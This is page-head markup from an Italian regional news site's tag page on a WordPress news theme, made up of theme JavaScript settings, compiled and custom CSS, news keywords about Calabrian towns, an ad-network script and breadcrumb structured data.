var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="667dc4ce40";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/",
                    "name": "Palazzetto cinquefrondi italo bonini"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

